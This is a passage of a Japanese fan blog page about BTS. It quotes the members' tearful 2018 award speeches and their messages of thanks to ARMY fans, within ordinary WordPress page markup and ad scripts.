<p>スピーチのためにステージに上がるメンバーたち。第一声はJ-HOPEの「<strong>ARMY！！</strong>」から始まります。</p>
<p>いつだってARMYのことを一番に考えてくれる彼らの気持ちが伝わってきますね。</p>
<p>スピーチの途中、感極まって声を詰まらせるJ-HOPE。ジミンがJ-HOPEを抱きしめ、他のメンバーも温かい笑顔で見守ります。</p>
<p>皆さんの中にも、<strong>J-HOPEの男泣き</strong>につられて一緒に泣いた方も多いでしょう。</p>
<p>J-HOPEは涙を流しながら「<strong>今年はすごくたくさん苦労して、そして皆さんからたくさんの愛をいただいたので、必ず恩返ししたかったんです。本当に感謝し、今この瞬間一緒にいるメンバーにありがとうと言いたいです。ありがとう、愛してます</strong>」と述べました。</p>
<p>J-HOPEの言葉を聞いて、メンバーたちが泣いている様子にグッときます。</p>
<p>ジミンは気丈に振る舞い、「<strong>僕たちは今年つらいことにぶつかりながら、僕たちだけで集まって話をして、振り返る時間があったんです。</strong></p>
<p><strong>そうして感じたのは、本当に僕たちの後ろやそばには多くの人がいるんだなと、いつの間にこんなにたくさんの人たちが僕たちのそばにいたのだろう？そんな気持ちになりました</strong>」と話します。</p>
<p>2018年がBTSにとって、とても苦しい1年だったことが分かるスピーチです。続いてテテが涙をこらえながら話し始めました。</p>
<p>「<strong>この賞を僕たちがもらえることが本当に信じられないし、この賞に恥じない歌手になります</strong>」「<strong>僕がまた生まれ変わっても、ARMYの皆さんが僕たちにとってかけがえのない贈り物だと思います。本当に感謝し、本当に愛してます</strong>」</p>
<p>当時すでに世界中で活躍していたBTSですが、テテの言葉から謙虚さがにじみ出ていて人柄の良さを感じます。</p>
<p>SUGAは「<strong>いつも僕たちを見守ってくれるARMYの皆さん、この賞はARMYたちがくださった賞だと思い、もっと一生懸命頑張ります。そして僕たち7人を産んでくれた家族へ感謝の気持ちを伝えたいです</strong>」とARMYと家族へ愛を伝えました。</p>
<p>SUGAの次は、ジンが声を震わせながら話します。</p>
<p>「<strong>今年の初めの頃、僕たちは精神的にとてもつらかったんです。なので僕たちだけで話をしながら、解散するかしないか悩んだりもして、でもまた気持ちを引き締めてこうして良い成績を出せることができて本当によかったと思います</strong>」</p>
<p>「<strong>もう一度心を引き締めてくれたメンバーたちがとてもありがたいですし、僕たちをいつも愛してくださる”メンバー”に本当に感謝していると…いや、愛してくださる”ARMY”の皆さんへすごく感謝しているとお伝えしたいです。ありがとうございます</strong>」</p>
<p>ジンがぽろりと漏らした解散という言葉に世界中のARMYが驚愕しました。</p>
<p>小さな芸能事務所から誕生し、<strong>デビュー当初は売れない</strong>とまで言われていた彼ら。</p>
<p>その後がむしゃらに走り続けた結果、<strong>大きな成功と共に想像を絶するプレッシャー</strong>が7人を待ち受けていました。</p>
<p>スピーチでメンバーがそれぞれ発言したように、2018年は本当につらい1年だったのでしょう。</p>
<p><strong>様々な苦悩やプレッシャーを乗り越えて、解散の危機を脱したBTS</strong>。いつもARMYへの感謝を口にしてくれますが、こちらこそ感謝の気持ちしかありません。</p>
<p>スピーチを終え、輪になって肩を組む7人の姿に目が潤みます。</p>
<p>「Artist of the Year（今年の歌手賞）」でBTSの名前が呼ばれるシーンは、以下の動画24:50頃～です。</p>
<p><div class="video"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/rB8vCtL2s4c" width="1032" height="581" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<h2>ARMYについて</h2>
<p>彼らはコンサートや雑誌、授賞式でのスピーチなど、いつでもどこでも<strong>ARMYへ愛と感謝の気持ち</strong>を伝えてくれます。</p>
<p>メンバーがARMYについて語るコメントは愛が溢れていて、どの言葉を聞いても胸がギュッと締め付けられるほどです。</p>
<p><div class="video"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/nJzG0DSH_nc" width="1032" height="581" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>今回はBTSの写真集「<a href="https://books.kokode.jp/products/detail.php?product_id=4185565" target="_blank" rel="noopener noreferrer">Dicon Vol.10『BTS goes on!』</a>」の中から、ARMYへのコメントをご紹介します。</p>
<p>2020年を通し、ARMYに対してどのような気持ちを抱いたのかメンバーたちは語っています。</p>
<blockquote><p>ジン<br />
「僕の変化の中心には、いつもARMYがいます。多くのことが変わっては、また変わっていきました。その中でも、明るく変わっていく僕自身が好きです」</p></blockquote>
<blockquote><p>SUGA<br />
「音楽についての考え、音楽に対する姿勢、いろいろなことが変わりました。僕だけのために曲を書くのではなく、ARMYのために音楽を作る僕の姿が一番気に入っています」</p></blockquote>
<blockquote><p>J-HOPE<br />
「想像もできなかったことが実現されつつあります。すべてARMYのおかげです。うぬぼれないようにしています。さらなる高見を目指す前に、今のポジションをちゃんと維持するのも大事だと思います」</p></blockquote>
<blockquote><p>RM<br />
「ARMYのおかげで、僕の外見と内面のすべてが形成されたと言っても過言ではありません。ARMYたちによって救われたというか。僕は、こういう僕の姿が気に入っています」</p></blockquote>
<blockquote><p>ジミン<br />
「すべてのことに感謝する気持ちが生まれました。周りの人たち、彼らのちょっとした配慮に心から感謝できるようになりました。こういう変化した姿が気に入っています。このすべてのことがARMYの皆さんのおかげなのです」</p></blockquote>
<blockquote><p>テテ<br />
「ARMYが後ろにいるから心強く創作というものをやることができる。時々、つらくて疲れるときもあります。そういうときはARMYと家族のことを考えます。いつでも僕を待っていてくれるARMYたち。いつも僕の後ろで黙って応援してくれる家族。彼らのことを思うと、すぐに平気になります」</p></blockquote>
<blockquote><p>ジョングク<br />
「ARMYは、僕が世の中で一番幸せな人間だということを教えてくれました。だから、つらい瞬間が訪れても前進しようとします。何もせず立ち止まっていたくないのです」</p></blockquote>
<p>世界各国で多くのARMYの原動力になっているBTSという存在。</p>
<p>しかし彼らは、<strong>ARMYのおかげで変化し進化している</strong>、<strong>いつもARMYがいてくれるから頑張れる</strong>と話します。</p>
<p>ここまでファンのことを大切に想ってくれるアーティストがいるでしょうか。</p>
<p>彼らのストレートな愛の言葉はいつまでも心を温かくしてくれます。</p>
<h2>まとめ</h2>
<p>今回はBTSの名言をまとめました。いかがでしたか？</p>
<p>純粋な気持ちで発せられる言葉だからこそ、7人の言葉は真っすぐ心に届きます。彼らの言葉の端々から感じるのは、いつだってARMYへの熱い思いです。</p>
<p>こんなにも素敵なグループを好きになったことを誇りに思います。これからも彼らの発言は絶対に見逃せません！</p>
<a href="https://iroirog.info/bts/bts-kenkyo/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/a1e5f72b134d7c28a7184aee58228f0e-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSは謙虚】グループ成功の理由はうぬぼれない人間性！</span><span class="blog-card-excerpt">2020年に発表された「Dynamite」以降、世界中で注目を浴びているBTSは大成功を収めたK-POPグループですよね。成功した裏には...</span></div></div></a>
<a href="https://iroirog.info/bts/kenkyo-2/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/12/FExqWxZaAAEHM55-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSは謙虚part２】売れてもうぬぼれない人間性！スタッフ・ヘアメイク・共演者・ARMYにも</span><span class="blog-card-excerpt">「BTSは謙虚part２」です！！

ご存じの方も多いと思いますが、BTSのメンバーは全員謙虚なことで知られています。どれだけ売れて...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/%e3%82%ab%e3%83%83%e3%82%b3%e3%81%84%e3%81%84/"> カッコいい</a></span><span><a href="https://iroirog.info/tag/%e3%82%b9%e3%82%ab%e3%83%83%e3%81%a8/"> スカッと</a></span><span><a href="https://iroirog.info/tag/%e5%90%8d%e8%a8%80%e9%9b%86/"> 名言集</a></span><span><a href="https://iroirog.info/tag/%e6%84%9f%e5%8b%95/"> 感動</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&text=%E3%80%90BTS%E3%81%AE%E5%90%8D%E8%A8%80%E9%9B%86%E3%80%91%E3%82%B9%E3%82%AB%E3%83%83%E3%81%A8%E3%81%8B%E3%82%89%E6%84%9F%E5%8B%95%E3%81%BE%E3%81%A7%EF%BC%81%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E7%99%BA%E8%A8%80%E3%81%8C%E3%82%AB%E3%83%83%E3%82%B3%E3%81%84%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&t=%E3%80%90BTS%E3%81%AE%E5%90%8D%E8%A8%80%E9%9B%86%E3%80%91%E3%82%B9%E3%82%AB%E3%83%83%E3%81%A8%E3%81%8B%E3%82%89%E6%84%9F%E5%8B%95%E3%81%BE%E3%81%A7%EF%BC%81%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E7%99%BA%E8%A8%80%E3%81%8C%E3%82%AB%E3%83%83%E3%82%B3%E3%81%84%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F&title=%E3%80%90BTS%E3%81%AE%E5%90%8D%E8%A8%80%E9%9B%86%E3%80%91%E3%82%B9%E3%82%AB%E3%83%83%E3%81%A8%E3%81%8B%E3%82%89%E6%84%9F%E5%8B%95%E3%81%BE%E3%81%A7%EF%BC%81%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E7%99%BA%E8%A8%80%E3%81%8C%E3%82%AB%E3%83%83%E3%82%B3%E3%81%84%E3%81%84%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fmeigensyu%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/wpyw-gier-mobilnych-na-przemys-kasynowy-28/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Wpływ gier mobilnych na przemysł kasynowy</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/h1-l-impatto-economico-dei-casino-sulle-citta-h1/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline"><h1>L&#8217;Impatto Economico dei Casinò sulle Città</h1></h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/casino-11/die-auswirkungen-kunstlicher-intelligenz-auf-27/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Die Auswirkungen künstlicher Intelligenz auf Casino -Operationen</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/french-roulette-low-house-edge-usa-legal/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">FRENCH ROULETTE LOW HOUSE EDGE USA LEGAL</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4e7f27ba89","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
